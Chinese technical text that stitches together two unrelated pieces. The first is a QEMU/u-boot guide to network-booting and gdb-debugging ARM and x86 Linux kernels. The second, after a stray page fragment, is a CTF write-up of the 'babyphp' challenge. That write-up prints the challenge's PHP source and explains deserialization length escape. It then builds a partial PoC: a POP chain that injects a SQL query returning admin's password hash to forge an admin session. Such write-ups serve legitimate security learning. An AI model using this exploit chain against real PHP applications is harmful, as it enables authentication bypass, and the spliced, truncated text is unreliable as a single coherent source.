make ARCH=arm CROSS_COMPILE=arm-linux-gnueabi-
使用qemu测试:
qemu-system-arm -M vexpress-a9 \
-kernel u-boot \
-nographic \
-m 512M
### 6\. 实现用u-boot引导Linux内核
这里采用的方法是,利用网络引导的方式启动Linux内核。开启Qemu的网络支持功能,启动u-boot,设置u-boot的环境变量,u-boot采用tftp的方式将uImage格式的Linux内核下载到内存地址0x60008000处,为什么是0x60000000起始的地址,参考文件u-boot的配置文件 include/configs/vexpress_common.h。如果用Qemu直接启动Kernel,是通过-append
parameter 的方式给kernel传参的,现在是通过u-boot,那么需要通过u-boot的环境变量bootargs,可以设置为如下值 `setenv
bootargs 'root=/dev/mmcblk0 console=ttyAMA0 console=tty0'`。 然后设置u-boot环境变量bootcmd,如下:`setenv bootcmd 'tftp 0x60008000 uImage; bootm
0x60008000'`。
具体方式如下:
#### (1)启动Qemu的网络支持
* 输入如下命令安装必要的工具包:
sudo apt-get install uml-utilities
sudo apt-get install bridge-utils
* 输入如下命令查看 /dev/net/tun 文件:
ls -l /dev/net/tun
crw-rw-rwT 1 root root 10, 200 Apr 15 02:23 /dev/net/tun
* 创建 /etc/qemu-ifdown 脚本,内容如下所示:
#!/bin/sh
echo sudo brctl delif br0 $1
sudo brctl delif br0 $1
echo sudo tunctl -d $1
sudo tunctl -d $1
echo brctl show
brctl show
输入如下命令为 /etc/qemu-ifup 和 /etc/qemu-ifdown 脚本加上可执行权限:
chmod +x /etc/qemu-ifup
chmod +x /etc/qemu-ifdown
那么先手动执行如下命令:
`/etc/qemu-ifup tap0`
#### (2)配置u-boot
主要是修改include/configs/vexpress_common.h
diff --git a/include/configs/vexpress_common.h b/include/configs/vexpress_common.h
index 0c1da01..9fa7d9e 100644
--- a/include/configs/vexpress_common.h
+++ b/include/configs/vexpress_common.h
@@ -48,6 +48,11 @@
#define CONFIG_SYS_TEXT_BASE 0x80800000
#endif
+/* netmask */
+#define CONFIG_IPADDR 192.168.11.5
+#define CONFIG_NETMASK 255.255.255.0
+#define CONFIG_SERVERIP 192.168.11.20
+
/*
* Physical addresses, offset from V2M_PA_CS0-3
*/
@@ -202,7 +207,9 @@
#define CONFIG_SYS_INIT_SP_ADDR CONFIG_SYS_GBL_DATA_OFFSET
/* Basic environment settings */
-#define CONFIG_BOOTCOMMAND "run bootflash;"
+/* #define CONFIG_BOOTCOMMAND "run bootflash;" */
+#define CONFIG_BOOTCOMMAND "tftp 0x60008000 uImage; setenv bootargs 'root=/dev/mmcblk0 console=ttyAMA0'; bootm 0x60008000
+
说明:这里把ipaddr等设置为了192.168.11.x网段,这个需要跟br0的网址一致,br0的地址在/etc/qemu-ifuo中修改:
#!/bin/sh
echo sudo tunctl -u $(id -un) -t $1
sudo tunctl -u $(id -un) -t $1
echo sudo ifconfig $1 0.0.0.0 promisc up
sudo ifconfig $1 0.0.0.0 promisc up
echo sudo brctl addif br0 $1
sudo brctl addif br0 $1
echo brctl show
brctl show
sudo ifconfig br0 192.168.11.20
然后重新编译u-boot代码
make ARCH=arm CROSS_COMPILE=arm-linux-gnueabi- -j2
测试:
qemu-system-arm -M vexpress-a9 \
-kernel u-boot \
-nographic \
-m 512M \
-net nic,vlan=0 -net tap,vlan=0,ifname=tap0
#### (3)配置Linux Kernel
因为要用u-boot引导,所以需要把Kernel编译成uImage格式。这里需要我们制定LOADADDR的值,即uImage的加载地址,根据u-boot,我们可以将其设置为0x60008000.
命令如下:
make CROSS_COMPILE=arm-linux-gnueabi- ARCH=arm O=./out_vexpress_3_16 LOADADDR=0x60008000 uImage -j2
编译生成的uImage在 linux-stable/out_vexpress_3_16/arch/arm/boot下,然后将uImage拷贝到/tftpboot目录下。
执行如下命令:
qemu-system-arm -M vexpress-a9 \
-kernel /root/tq2440_work/u-boot/u-boot/u-boot \
-nographic \
-m 512M \
-net nic,vlan=0 -net tap,vlan=0,ifname=tap0 \
-sd /root/tq2440_work/busybox_study/a9rootfs.ext3
#### (4)开启图形界面
修改u-boot的bootargs环境变量为:
setenv bootargs 'root=/dev/mmcblk0 console=ttyAMA0 console=tty0';
执行命令:
qemu-system-arm -M vexpress-a9 \
-kernel /root/tq2440_work/u-boot/u-boot/u-boot \
-nographic \
-m 512M \
-net nic,vlan=0 -net tap,vlan=0,ifname=tap0 \
-sd /root/tq2440_work/busybox_study/a9rootfs.ext3
### 7\. 用NFS挂载文件系统
#### **(1)配置u-boot的环境变量bootargs**
setenv bootargs 'root=/dev/nfs rw nfsroot=192.168.11.20:/nfs_rootfs/rootfs init=/linuxrc console=ttyAMA0 ip=192.168.11.5'
#### (2)配置kernel
配置内核,使其支持nfs挂载根文件系统
`make CROSS_COMPILE=arm-linux-gnueabi- ARCH=arm O=./out_vexpress_3_16/
menuconfig`
配置:
File systems --->
[*] Network File Systems --->
<*> NFS client support
<*> NFS client support for NFS version 3
[*] NFS client support for the NFSv3 ACL protocol extension
[*] Root file system on NFS
然后重新编译内核
make CROSS_COMPILE=arm-linux-gnueabi- ARCH=arm O=./out_vexpress_3_16 LOADADDR=0x60003000 uImage -j2
将生成的uImage拷贝到/tftpboot下。
启动:
qemu-system-arm -M vexpress-a9 \
-kernel /root/tq2440_work/u-boot/u-boot/u-boot \
-nographic \
-m 512M \
-net nic,vlan=0 -net tap,vlan=0,ifname=tap0
-sd /root/tq2440_work/busybox_study/a9rootfs.ext3
## 二、用QEMU辅助动态调试
### 1\. 用QEMU调试RAW格式ARM程序
.text
start: @ Label, not really required
mov r0, #5 @ Load register r0 with the value 5
mov r1, #4 @ Load register r1 with the value 4
add r2, r1, r0 @ Add r0 and r1 and store in r2
stop: b stop @ Infinite loop to stop execution
该ARM汇编程序功能是两数相加,而后进入死循环。保存该文件名为add.S。
用as进行编译:
`$ arm-none-eabi-as -o add.o add.s`
用ld进行链接:
`$ arm-none-eabi-ld -Ttext=0x0 -o add.elf add.o`
`-Ttext=0x0`指示地址与标签对齐,即指令从 0x0 开始。可以用nm命令查看各标签对齐情况:
$ arm-none-eabi-nm add.elf
... clip ...
00000000 t start
0000000c t stop
ld链接生成的是elf格式,只能在操作系统下运行。应用如下命令将其转换成二进制格式:
`$ arm-none-eabi-objcopy -O binary add.elf add.bin`
当ARM处理器重启时,其从地址0x0处开始执行指令。在connex开发板上有一16MB的flash空间位于地址0x0。利用qemu模拟connex开发板,并用flash运行:
dd生成16MB flash.bin文件。
`$ dd if=/dev/zero of=flash.bin bs=4096 count=4096`
将add.bin拷贝到flash.bin起始位置:
`$ dd if=add.bin of=flash.bin bs=4096 conv=notrunc`
启动运行:
`$ qemu-system-arm -M connex -pflash flash.bin -nographic -serial /dev/null`
其中-pflash选项指示flash.bin文件作为flash memory.
可在qemu命令提示符下查看系统状态:
(qemu) info registers
R00=00000005 R01=00000004 R02=00000009 R03=00000000
R04=00000000 R05=00000000 R06=00000000 R07=00000000
R08=00000000 R09=00000000 R10=00000000 R11=00000000
R12=00000000 R13=00000000 R14=00000000 R15=0000000c
PSR=400001d3 -Z-- A svc32
(qemu) xp /4iw 0x0
0x00000000: mov r0, #5 ; 0x5
0x00000004: mov r1, #4 ; 0x4
0x00000008: add r2, r1, r0
0x0000000c: b 0xc
可在qemu命令提示符下执行`gdbserver`命令启动gdb server,默认端口为1234。
~/o/arm ❯❯❯ gdb main.o
(gdb) target remote localhost:1234
Remote debugging using localhost:1234
即可远程连接。
为实现从第一条指令开始控制程序运行,运行命令如下:
~/o/arm ❯❯❯ qemu-system-arm -S -M connex -drive file=flash.bin,if=pflash,format=raw -nographic -serial /dev/null
QEMU 2.4.1 monitor - type 'help' for more information
(qemu) gdbserver
其中 -S即-singlestep,告诉qemu在执行第一条指令前停住。
### 2\. 用QEMU调试ELF格式ARM程序
如ELF文件没有用到其它系统资源,如socket,设备等,可直接运行调试。
qemu-arm -singlestep -g 1234 file.bin
如需用到系统资源,则可用QEMU模拟操作系统,并在操作系统中部署gdbserver实现。
这里以调试GNU Hello为例:
$ wget http://ftp.gnu.org/gnu/hello/hello-2.6.tar.gz
$ tar xzf hello-2.6.tar.gz
$ cd hello-2.6
$ ./configure --host=arm-none-linux-gnueabi
$ make
$ cd ..
还需要在busybox文件系统中添加运行库支持,通过查看hello的依赖库:
$ arm-none-linux-gnueabi-readelf hello-2.6/src/hello -a |grep lib
[Requesting program interpreter: /lib/ld-linux.so.3]
0x00000001 (NEEDED) Shared library: [libgcc_s.so.1]
0x00000001 (NEEDED) Shared library: [libc.so.6]
00010694 00000216 R_ARM_JUMP_SLOT 0000835c __libc_start_main
2: 0000835c 0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.4 (2)
89: 0000844c 4 FUNC GLOBAL DEFAULT 12 __libc_csu_fini
91: 0000835c 0 FUNC GLOBAL DEFAULT UND __libc_start_main@@GLIBC_
101: 00008450 204 FUNC GLOBAL DEFAULT 12 __libc_csu_init
000000: Version: 1 File: libgcc_s.so.1 Cnt: 1
0x0020: Version: 1 File: libc.so.6 Cnt: 1
可以看到hello依赖库包括:“ld-linux.so.3”, “libgcc_s.so.1” 和 “libc.so.6”。
因此,需要拷贝相应链接库到busybox文件系统中。
$ cd busybox-1.17.1/_install
$ mkdir -p lib
$ cp /home/francesco/CodeSourcery/Sourcery_G++_Lite/arm-none-linux-gnueabi/libc/lib/ld-linux.so.3 lib/
$ cp /home/francesco/CodeSourcery/Sourcery_G++_Lite/arm-none-linux-gnueabi/libc/lib/libgcc_s.so.1 lib/
$ cp /home/francesco/CodeSourcery/Sourcery_G++_Lite/arm-none-linux-gnueabi/libc/lib/libm.so.6 lib/
$ cp /home/francesco/CodeSourcery/Sourcery_G++_Lite/arm-none-linux-gnueabi/libc/lib/libc.so.6 lib/
$ cp /home/francesco/CodeSourcery/Sourcery_G++_Lite/arm-none-linux-gnueabi/libc/lib/libdl.so.2 lib/
$ cp /home/francesco/CodeSourcery/Sourcery_G++_Lite/arm-none-linux-gnueabi/libc/usr/bin/gdbserver usr/bin/
$ cp ../../hello-2.6/src/hello usr/bin/
$ cd ../../
制作rcS自启动文件:
#!/bin/sh
mount -t proc none /proc
mount -t sysfs none /sys
/sbin/mdev -s
ifconfig lo up
ifconfig eth0 10.0.2.15 netmask 255.255.255.0
route add default gw 10.0.2.1
制作文件系统:
$ cd busybox-1.17.1/_install
$ mkdir -p proc sys dev etc etc/init.d
$ cp ../../rcS etc/init.d
$ chmod +x etc/init.d/rcS
$ find . | cpio -o --format=newc | gzip > ../../rootfs.img.gz
$ cd ../../
QEMU中运行该系统:
$ ./qemu-0.12.5/arm-softmmu/qemu-system-arm -M versatilepb -m 128M -kernel ./linux-2.6.35/arch/arm/boot/zImage -initrd ./rootfs.img.gz -append "root=/dev/ram rdinit=/sbin/init" -redir tcp:1234::1234
进入提示符:
`# gdbserver --multi 10.0.2.15:1234`
$ ddd --debugger arm-none-linux-gnueabi-gdb
set solib-absolute-prefix nonexistantpath
set solib-search-path /home/francesco/CodeSourcery/Sourcery_G++_Lite/arm-none-linux-gnueabi/libc/lib/
file ./hello-2.6/src/hello
target extended-remote localhost:1234
set remote exec-file /usr/bin/hello
break main
run
### 3\. 使用Qemu+gdb来调试内核
#### (1)编译调试版内核
对内核进行调试需要解析符号信息,所以得编译一个调试版内核。
$ cd linux-4.14
$ make menuconfig
$ make -j 20
这里需要开启内核参数`CONFIG_DEBUG_INFO`和`CONFIG_GDB_SCRIPTS`。GDB提供了Python接口来扩展功能,内核基于Python接口实现了一系列辅助脚本,简化内核调试,开启`CONFIG_GDB_SCRIPTS`参数就可以使用了。
Kernel hacking --->
[*] Kernel debugging
Compile-time checks and compiler options --->
[*] Compile the kernel with debug info
[*] Provide GDB scripts for kernel debugging
#### (2)构建initramfs根文件系统
Linux系统启动阶段,boot
loader加载完内核文件vmlinuz后,内核紧接着需要挂载磁盘根文件系统,但如果此时内核没有相应驱动,无法识别磁盘,就需要先加载驱动,而驱动又位于`/lib/modules`,得挂载根文件系统才能读取,这就陷入了一个两难境地,系统无法顺利启动。于是有了initramfs根文件系统,其中包含必要的设备驱动和工具,boot
loader加载initramfs到内存中,内核会将其挂载到根目录`/`,然后运行`/init`脚本,挂载真正的磁盘根文件系统。
这里借助Busybox构建极简initramfs,提供基本的用户态可执行程序。
编译BusyBox,配置`CONFIG_STATIC`参数,编译静态版BusyBox,编译好的可执行文件`busybox`不依赖动态链接库,可以独立运行,方便构建initramfs。
$ cd busybox-1.28.0
$ make menuconfig
Settings --->
[*] Build static binary (no shared libs)
$ make -j 20
$ make install
会安装在`_install`目录:
$ ls _install
bin linuxrc sbin usr
建initramfs,其中包含BusyBox可执行程序、必要的设备文件、启动脚本`init`。这里没有内核模块,如果需要调试内核模块,可将需要的内核模块包含进来。`init`脚本只挂载了虚拟文件系统`procfs`和`sysfs`,没有挂载磁盘根文件系统,所有调试操作都在内存中进行,不会落磁盘。
$ mkdir initramfs
$ cd initramfs
$ cp ../_install/* -rf ./
$ mkdir dev proc sys
$ sudo cp -a /dev/{null, console, tty, tty1, tty2, tty3, tty4} dev/
$ rm linuxrc
$ vim init
$ chmod a+x init
$ ls
$ bin dev init proc sbin sys usr
init文件内容:
#!/bin/busybox sh
mount -t proc none /proc
mount -t sysfs none /sys
exec /sbin/init
打包initramfs:
$ find . -print0 | cpio --null -ov --format=newc | gzip -9 > ../initramfs.cpio.gz
#### (3)调试
启动内核:
$ qemu-system-x86_64 -s -kernel /path/to/vmlinux -initrd initramfs.cpio.gz -nographic -append "console=ttyS0"
`-initrd`指定制作的initramfs。
由于系统自带的GDB版本为7.2,内核辅助脚本无法使用,重新编译了一个新版GDB:
$ cd gdb-7.9.1
$ ./configure --with-python=$(which python2.7)
$ make -j 20
$ sudo make install
启动GDB:
$ cd linux-4.14
$ /usr/local/bin/gdb vmlinux
(gdb) target remote localhost:1234
使用内核提供的GDB辅助调试功能:
(gdb) apropos lx
function lx_current -- Return current task
function lx_module -- Find module by name and return the module variable
function lx_per_cpu -- Return per-cpu variable
function lx_task_by_pid -- Find Linux task by PID and return the task_struct variable
function lx_thread_info -- Calculate Linux thread_info from task variable
function lx_thread_info_by_pid -- Calculate Linux thread_info from task variable found by pid
lx-cmdline -- Report the Linux Commandline used in the current kernel
lx-cpus -- List CPU status arrays
lx-dmesg -- Print Linux kernel log buffer
lx-fdtdump -- Output Flattened Device Tree header and dump FDT blob to the filename
lx-iomem -- Identify the IO memory resource locations defined by the kernel
lx-ioports -- Identify the IO port resource locations defined by the kernel
lx-list-check -- Verify a list consistency
lx-lsmod -- List currently loaded modules
lx-mounts -- Report the VFS mounts of the current process namespace
lx-ps -- Dump Linux tasks
lx-symbols -- (Re-)load symbols of Linux kernel and currently loaded modules
lx-version -- Report the Linux Version of the current kernel
(gdb) lx-cmdline
console=ttyS0
在函数`cmdline_proc_show`设置断点,虚拟机中运行`cat /proc/cmdline`命令即会触发。
|
社区文章
|
# 从春秋公益赛babyphp学习反序列化长度逃逸
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
如果同学对于反序列化很熟练,只是被题目绕乱了,那我就不浪费你的时间了,这题解法思路如下:
实例化一个UpdateHelper对象,将sql属性赋值为User对象,将sql这个User对象里的nickname赋值为Info对象,将age赋值为咱们自己的sql语句,将nickname这个Info对象的CtrlCase属性赋值为dbCtrl对象,再将里面的name和password赋值为admin,最后把整个数据post到update.php里。
Pop链如下:
Update方法反序列化我们的序列化字符串后 -> 触发UpdateHelper类里的析构 -> 然后触发User里的toString ->
接着触发Info类里的call -> 再触发dbCtrl类里的login -> 把我们的sql语句带入执行 ->
完成$_SESSION[‘token’]=’admin’的赋值语句。
我们可以直接在返回包的set-cookie字段里获取到admin的phpsessionid,伪造cookie登录就拿到flag。
如果你看不懂我在说什么,那么请认真往下看,你就一定能通过这题,学会什么叫反序列化长度逃逸,并且知道这个题目的完整做题思路。
## 反序列化长度逃逸
<?php
class User
{
public $c="";
public $a="";
}
class User_2{}
$new_1 = new User();
?>
打印$new之后结果如下这个是大家都知道的。
O:4:"User":2{s:1:"c";s:0:"";s:1:"a";s:0:"";}
反序列化其实是把这个字符串重新还原成对象的一个过程。那我们可不可以自己手动修改修改字符串呢?当然可以,只要符合规则,一样可以在你修改后成功反序列化回去。
比如我要让反序列化之后的对象能多一个b属性,那就可以这么修改
O:4:"User":3:{s:1:"c";s:0:"";s:1:"a";s:0:"";s:1:"b";s:0:"";}
再比如我不仅要添加一个属性,我还希望这个添加的属性值本身就是一个对象,我可以这么修改
O:4:"User":3:{s:1:"c";s:0:"";s:1:"a";s:0:""s:1:"b";O:6:"User_2":0:{};}
这样一来,还原出来的就会是这样:
User Object
(
[c] =>
[a] =>
[b] => User_2 Object
(
)
)
大家仔细对比,我们原来并没有b这个属性,还原后不仅多了b属性,而且b属性还是一个对象!
我们凭空多还原出了一个对象,甚至都没有经过类模板的使用。
这就会导致一个典型的反序列化漏洞,叫反序列化长度逃逸漏洞。
反序列化漏洞的成因就是因为unserialize中的参数可控,导致运行脚本后有!新!的!对!象!产生,导致类模板里的魔术方法被调用,产生非预期效果。简单概括一句话,就是你得有新对象产生。
反序列化长度逃逸,是一种进阶的反序列化漏洞利用方式,和我们一般的反序列化漏洞有所不同在于,unserialize的参数并不是我们可以任意输入的,而是已经固定好的一个序列化字符串。
但是这个序列化字符串在经过serialize序列化函数作用,并且自身的几个参数已经固定了以后,又被人为的修改了一次,才进入了反序列化函数还原对象。这次的修改甚至可以给结果直接添加一个新对象,也就符合了我们反序列化的要求。
比如原来是a在序列化固定好了以后是:
s:48:"unionunionunionunionunionunionunionunion";s:1:"1"
上面的这个序列化字符串中,s:48的全部内容是:
unionunionunionunionunionunionunionunion";s:1:"1
而不是
unionunionunionunionunionunionunionunion
但是现在写这个代码的人又犯傻了,做了一件什么事情呢,他在序列化字符串后,又写了一个函数,把敏感字符union给全部替换成为hacker,那么此时a是不是变成了:
s:48:"hackerhackerhackerhackerhackerhackerhackerhacker";s:1:"1"
这个时候我们的s:48内容就变成了
hackerhackerhackerhackerhackerhackerhackerhacker
而后面的
s:1:"1
则成为了这个序列化字符串中的新元素。
## 例题文件:
拿到题目首先就是4个文件,其中很明显有登录的部分:
/index.php
<?php
require_once "lib.php";
if(isset($_GET['action'])){
require_once(__DIR__."/".$_GET['action'].".php");
}
else{
if($_SESSION['login']==1){
echo "<script>window.location.href='./index.php?action=update'</script>";
}
else{
echo "<script>window.location.href='./index.php?action=login'</script>";
}
}
?>
别想那个看上去好像文件包含,首题目不会这么简单真的就让你这样,输入了<php://filter>以后报了502错误,这里有一个DIR做前缀绕不过去的。
/login.php
前端补贴了,无非是接受数据的框框。看后端就可以了
<?php
require_once('lib.php');
?>
<?php
$user=new user();
if(isset($_POST['username'])){
if(preg_match("/union|select|drop|delete|insert|\#|\%|\`|\@|\\\\/i", $_POST['username'])){
die("<br>Damn you, hacker!");
}
if(preg_match("/union|select|drop|delete|insert|\#|\%|\`|\@|\\\\/i", $_POST['password'])){
die("Damn you, hacker!");
}
$user->login();
}
?>
/update.php
<?php
require_once('lib.php');
echo '<html>
<meta charset="utf-8">
<title>update</title>
<h2>这是一个未完成的页面,上线时建议删除本页面</h2>
</html>';
if ($_SESSION['login']!=1){
echo "你还没有登陆呢!";
}
$users=new User();
$users->update();
if($_SESSION['login']===1){
require_once("flag.php");
echo $flag;
}
?>
/lib.php
比较长,做过的同学可以跳过了,没做过这题的同学留个印象。
<?php
error_reporting(0);
session_start();
function safe($parm){
$array= array('union','regexp','load','into','flag','file','insert',"'",'\\',"*","alter");
return str_replace($array,'hacker',$parm);
}
class User
{
public $id;
public $age=null;
public $nickname=null;
public function login() {
if(isset($_POST['username'])&&isset($_POST['password'])){
$mysqli=new dbCtrl();
$this->id=$mysqli->login('select id,password from user where username=?');
if($this->id){
$_SESSION['id']=$this->id;
$_SESSION['login']=1;
echo "你的ID是".$_SESSION['id'];
echo "你好!".$_SESSION['token'];
echo "<script>window.location.href='./update.php'</script>";
return $this->id;
}
}
}
public function update(){
$Info=unserialize($this->getNewinfo());
$age=$Info->age;
$nickname=$Info->nickname;
$updateAction=new UpdateHelper($_SESSION['id'],$Info,"update user SET age=$age,nickname=$nickname where id=".$_SESSION['id']);
//这个功能还没有写完 先占坑
}
public function getNewInfo(){
$age=$_POST['age'];
$nickname=$_POST['nickname'];
return safe(serialize(new Info($age,$nickname)));
}
public function __destruct(){
return file_get_contents($this->nickname);//危
}
public function __toString()
{
$this->nickname->update($this->age);
return "0-0";
#$this->nickname=new Info()
}
}
class Info{
public $age;
public $nickname;
public $CtrlCase;
public function __construct($age,$nickname){
$this->age=$age;
$this->nickname=$nickname;
}
public function __call($name,$argument){
echo $this->CtrlCase->login($argument[0]);
}
}
Class UpdateHelper{
public $id;
public $newinfo;
public $sql;
public function __construct($newInfo,$sql){
$newInfo=unserialize($newInfo);
$upDate=new dbCtrl();
}
public function __destruct()
{
echo $this->sql;
#$this->sql=new User()则触发tostring()
}
}
class dbCtrl
{
public $hostname="127.0.0.1";
public $dbuser="noob123";
public $dbpass="noob123";
public $database="noob123";
public $name;
public $password;
public $mysqli;
public $token;
public function __construct()
{
$this->name=$_POST['username'];
$this->password=$_POST['password'];
$this->token=$_SESSION['token'];
}
public function login($sql)
{
$this->mysqli=new mysqli($this->hostname, $this->dbuser, $this->dbpass, $this->database);
if ($this->mysqli->connect_error) {
die("连接失败,错误:" . $this->mysqli->connect_error);
}
$result=$this->mysqli->prepare($sql);
$result->bind_param('s', $this->name);
$result->execute();
$result->bind_result($idResult, $passwordResult);
$result->fetch();
$result->close();
if ($this->token=='admin') {
return $idResult;
}
if (!$idResult) {
echo('用户不存在!');
return false;
}
if (md5($this->password)!==$passwordResult) {
echo('密码错误!');
return false;
}
$_SESSION['token']=$this->name;
return $idResult;
}
public function update($sql)
{
//还没来得及写
}
}
## 分析
我们进入最直接的分析:
这题到底在做什么?
我们先不管flag,这题很明显是一个登录的系统,登录了就能在update页面拿到flag。
那这个登录系统如何判断你有没有登录呢,是看你的session[‘login’]是否为1。
/update.php:
那么问题来了,session[‘login’]这个值什么情况下等于1呢?在lib.php有说明
/lib.php
我们看到id的值来源于mysqli对象调用的login方法,只要这个方法返回的值不是0或者空值或者false,那么甚至都不需要返回1,就可以进入if条件判断,使得session[‘login’]=1,然后会以登录状态,跳转到update.php
那么你首先得能够触发user类,才可以动这里的mysql吧,哪里有用到user类呢,在login.php里面我们看到直接new了一个user类的对象。
(php类名不区分大小写,别纠结这个U和u,出题人可能腹黑,可能手误,但是不应该影响你解题。)
/login.php
并且,这里限制只有你post了username才可以进入login方法。
假设我们这里post了一个username,那么进入User类的login方法。
此时在User类里又会检测你有没有post username和password。
当然这里有过滤。
/lib.php
假设我们都post了,也没有触发过滤,然后继续往下。
这里又出现了一个login,此login非彼login,这里的login是mysqli调用的,而mysqli则是实例化了一个dbCtrl类的对象出来。
所以这里的login是dbCtrl类里的login方法,很多人看乱也是有这里的原因。
/lib.php 中的login方法
我们跟入dbCtrl类里看看,这个也在lib.php里:
/lib.php 中的dbCtrl类
这里的login会把一条查询sql语句给带入,这里的问号?是pdo数据查询特有的占位符,不懂的同学去了解一下pdo查询。
跟进来发现这里直接将我们post的username和password赋值给了name和password属性。然后设置token属性为session的值。
我们之前在User类里的那条sql查询语句也被带入到这里的login方法中,然后看到进行了占位符的替换,将$this->name这个值替换了原来的?,而我们的name属性就是我们post的username。
也就是说其实这里执行的就是一个sql查询,你输入了username,后台会查询这个对应名字的密码,返回的是$idResult和$passwordResult结果。
然后会把你输入的password的md5值和后台比较。
如果存在该用户名就会给你返回id序列号和密码。
如果不存在或者密码错误,那只能返回false。
/lib.php 中的dbCtrl类
两个没有用到的类和两个没有用到的方法
重点来了!
Lib.php总共就四个类,User,Info,UpdateHelper,dbCtrl类这四个。
分析到了这里其实会发现,除掉正常登录
有:
两个类UpdateHelper,Info
三个User类里面的方法getNewInfo,destruct,toString方法
---
没有用到,所以这些没有用到的方法和类一定就是解题的关键了!
/lib.php Info类
构造方法这个没啥好说的,就是把传进来的,也就是我们任意post的两个数据
1. age
2. nickname
变成age属性和nickname属性。
往下看:
call方法是在当你调用了某个对象的类模板中不存在的方法时会触发。
留下一个问题,call怎么能够触发呢?
我们先假设,如果这里触发了call方法,那么就会进一步调用CtrlCase属性在调用他的login方法。
欸?我这句话自己读起来都难受,不通顺,属性怎么能调用方法呢,只有对象才能调用吧,
那这不就明摆着暗示我们这里的$this->CtrlCase咱们得想办法让他变成一个对象才可以调用之后的login方法。
有login方法的类有两个,一个是User,一个是dbCtrl,这个在开头就提到了。
那到底实例化哪一个类呢,怎么才能让$this->CtrlCase成为一个实例化的类呢,我们必须看看别的多余部分代码。
/lib.php UpdateHelper类
看完了Info类,就还剩下UpdateHelper类
这个时候发现这个类有意思了,居然有一个反序列化函数,看参数能不能任意控制,发现是newInfo,那么这个参数哪里来呢,找到lib.php调用UpdateHelper类模板的地方:
在User类的update方法里:
整个代码就这一个地方调用了UpdateHelper类模板,所以咱们的newInfo肯定就是传进来的session[‘id’]这个值了,那不用想了,这个值服务器才能使用,我们这里控制不了。
继续往下看析构函数:发现有一个echo,打印的是sql,这个sql很显然就是我们传进来的第二个参数(对上去发现是info变量)
是不是还有点联系不起来,没有关系,我们不是还有最后一个多余的方法没有看嘛。
/lib.php User类的toString方法
现在这里有三个东西,
一个是User的tostring,一个是UpdateHelper的析构有一个echo,一个是info的call方法里有一个echo。
到底这三个什么关系???
toString需要有echo直接输出一个存在的对象,call需要调用一个对象里面不存在的方法,UpdateHelper的析构平白无故的echo了一个值。
说来说去,我们发现这里少了一个很重要的东西,少了一个对象啊!tostring和call的触发不都需要对象吗?
这个对象得是什么,才能够把这三个看似毫无关联的方法和类联系起来呢?
首先看这个对象应该是谁的值,咱们这三个里面能直接触发不需要任何条件的,只剩下UpdateHelper里的析构了,这个析构是只要你使用了这个类模板,那结束的时候就会销毁对象触发(啥时候对象被销毁呢,就是找到这个脚本最后一句有关操作这个对象的代码,或者你脚本结束了,这两个情况你就可以当作这个对象在这一句代码之后或者这一刻之后被销毁了)。
那没跑了,UpdateHelper的析构echo $this->sql这个肯定先触发。
有同学有疑惑,欸,我这个都没有使用UpdateHelper类模板,怎么能触发这个析构?
啧,你说如果正好有个反序列化函数反序列化了一个UpdateHelper对象的序列化字符串就好了是吧。
欸这个地方怎么突然就被我看到了一个反序列化?
哦原来是User类里的update方法。
你说要是再有个咱们能访问的文件,能使用这个方法就好了是吧
/update.php
这么巧啊,在update.php里面就使用了User类里的update方法。
你说要是这个地方再能够任意传个参数是不是就更好了啊!
怎么这么巧这个update方法里的反序列化函数的参数是调用一个叫getNewinfo方法获得的。
这不就是我们要的任意输入吗?
所以我们只要在update.php页面直接post一个序列化之后的UpdateHelper对象就好了啊。
反序列化后,UpdateHelper对象总会被销毁吧,对象销毁的时候就会调用UpdateHelper类里的析构,导致echo $this->sql
,而且当这个$this->sql又是一个User类的对象时,还会触发User类里的toString方法。
所以我们poc的第一版有了:
得先弄一个UpdateHelper对象。而且这个对象里面的sql属性还得是个User对象。
$user = new User();
$payload = new UpdateHelper("", "");
$payload->sql = $user;
继续分析,这个toString怎么和call联系起来,他要求是咱们能够访问一个对象不存在的方法。那toString访问的是update方法,是在User类里的,call方法是在Info里的,那不是很明显,这个$this->nickname必须得是Info类才能触发这个call了吗?
所以,当nickname是一个Info类的对象的时候,就会调用Info类里的call,使得$this->CtrlCase访问login。
好了又来到login,咱们开头说login有几个呢?
两个,一个User类里,一个dbCtrl类里
咱们总不能再绕回去用User里的login吧…就算回去也会被嵌套的login给带到dbCtrl里去,那我们还不如直接就去dbCtrl里。而且最终登录没登录,还是看你dbCtrl。
所以这个$this->CtrlCase合理的赋值应该是一个dbCtrl对象,我们也应该调用dbCtrl里的方法,争取和这个session[‘login’]==1更近一点。
好了咱们poc第二版有了
$user = new User();
$user->nickname = new Info("", "");
$db = new dbCtrl();
$user->nickname->CtrlCase = $db;
$payload = new UpdateHelper("", "");
$payload->sql = $user;
那么我们继续想,这里的$argument是啥呢:
看call方法的定义
function __call(string $function_name, array $arguments)
{
// 方法体
}
所以这里的$name就是我们的update,而$arguments则是update方法里的参数构成的数组,所以$arguments[0]就是我们的this->age值。
这里想,如果能控制dbCtrl类里的login就好了,如果他能任意执行我们想要的sql语句就好了,那还登录什么,这么大个的一句$_SESSION[‘token’]赋值语句,再把this->name设置成为admin,不是就拿到admin
cookie了,然后替换cookie登录就直接进去了。密码都不需要。
可惜这句话前面还有一个md5判断呢,你密码对不上就返回报错了啊
啧,那你说要是咱们能让这个md5($this->password)!==$passwordResult恒为真就好了
要是$this->password这个是admin,后面那个是admin的md5该多好啊
$this->password直接就是个public,那不是直接在实例化dbCtrl类的时候就赋值了吗?
那$passwordResult这个东西改不了吧?他得是select id,password from user where
username=?的查询结果呢
这问号是啥呢?
$this->name!
能赋值不?
能!
那这sql语句是咋进来的呢?
传进来的
从哪里传进来的呢?
从login参数传进来的
咱们上面调用login时的参数是啥呢
是$this->CtrlCase->login($argument[0])的$argument[0]
$argument[0]是啥呢?
$this->age!
谁的this->age呢
Info对象的
哪里来的Info对象呢
User对象里面nickname属性被赋值了Info对象!
User对象咋来的呢?
UpdateHelper对象里的sql属性被赋值了User对象!
UpdateHelper对象怎么来的呢?
我们自己实例化后,再变成序列化字符串传进去的,传到update.php里执行了update方法被反序列化函数还原出来的!
那咱们能控制sql语句不!
能!
那什么sql语句能查询出admin的md5呢?
select “21232f297a57a5a743894a0e4a801fc3”;
那这里语句还需要查个idResult出来呢?
select “1” , “21232f297a57a5a743894a0e4a801fc3”;
好了poc第三版有了
$user = new User();
$user->nickname = new Info("", "");
$user->age = 'select "1", "21232f297a57a5a743894a0e4a801fc3"';
$db = new dbCtrl();
